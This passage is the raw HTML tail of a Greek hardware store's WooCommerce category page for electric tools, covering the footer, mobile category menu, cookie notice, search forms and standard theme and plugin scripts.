	<li><a class="page-numbers" href="https://www.magginas.gr/product-category/%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%B5%CF%81%CE%B3%CE%B1%CE%BB%CE%B5%CE%AF%CE%B1/page/5/">5</a></li>
	<li><a class="next page-numbers" href="https://www.magginas.gr/product-category/%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%B5%CF%81%CE%B3%CE%B1%CE%BB%CE%B5%CE%AF%CE%B1/page/3/">&rarr;</a></li>
</ul>
			</nav>
			</div>
</div>
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1540378603873{border-top-width: 1px !important;border-top-color: #bcbcbc !important;border-top-style: solid !important;}</style><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1540378603873 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="342" height="128" src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" class="vc_single_image-img attachment-full" alt="" title="magginas-logo" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png 342w, https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo-300x112.png 300w" sizes="auto, (max-width: 342px) 100vw, 342px" /></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li><i class="fa fa-location-arrow"></i> Λεωφ. Δροσιάς Σταματάς 50,
Σταμάτα 145 75</li>
<li><i class="fa fa-mobile"></i> 2108143816</li>
<li><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4f262129200f222e282826212e3c61283d">[email&#160;protected]</a></li>
<ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="menu">
<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a href="https://www.magginas.gr/oroi-hrisis/">Όροι χρήσης</a></li>
<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a href="https://www.magginas.gr/prostasia-prosopikon-dedomenon/">Προστασία Προσωπικών Δεδομένων</a></li>
<li><a href="https://www.magginas.gr/tropoi-pliromis/">Τρόποι Πληρωμής</a></li>
<li><a href="https://www.magginas.gr/akyroseis-epistrofes/">Ακυρώσεις – Επιστροφές</a></li>
<li><a href="https://www.magginas.gr/plirofories-metaforon/">Πληροφορίες Μεταφορών</a></li>
</ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="552" height="62" src="https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans.png" class="vc_single_image-img attachment-full" alt="" title="Horizontal_Banner_White_trans" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans.png 552w, https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans-300x34.png 300w" sizes="auto, (max-width: 552px) 100vw, 552px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.magginas.gr/wp-content/uploads/2018/10/mcpp_wllt-100x23.gif" width="100" height="23" alt="mcpp_wllt" title="mcpp_wllt" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p>© 2021 chmagginas.gr | Design &amp; Hosting by <a href="https://www.philanthropy.gr" target="_blank" rel="noopener">philanthropy.gr</a></p>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.magginas.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Αναζήτηση προϊόντος" value="" name="s" aria-label="Search" title="Αναζήτηση προϊόντος" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7190 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Βιομηχανικά</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7191 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Είδη Κιγκαλερίας</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7192 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Βαφής</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7193 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Χειρός</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Είδη</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-7195 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Εργαλεία</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7196 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Κήπος</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Υγραέρια</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7198 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Υδραυλικά</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7199 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Χρώματα</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268 item-level-0" ><a href="https://www.magginas.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://www.magginas.gr/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Καλάθι</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.					</div>
					<div class="cookies-buttons">
													<a href="https://www.magginas.gr/prostasia-prosopikon-dedomenon/" class="cookies-more-btn">
								Περισσότερα								<span class="screen-reader-text">Περισσότερα</span>
							</a>
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Αποδοχή</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.magginas.gr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.magginas.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03b9\u03ba\u03ac \u0395\u03c1\u03b3\u03b1\u03bb\u03b5\u03af\u03b1","@id":"https:\/\/www.magginas.gr\/product-category\/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b1 2","@id":"https:\/\/www.magginas.gr\/product-category\/%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%B5%CF%81%CE%B3%CE%B1%CE%BB%CE%B5%CE%AF%CE%B1\/page\/2\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.magginas.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.magginas.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.magginas.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c5e01a4569da4edac0fa650b29128434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.magginas.gr\/cart\/","ajaxurl":"https:\/\/www.magginas.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.magginas.gr\/","shop_url":"https:\/\/www.magginas.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-pag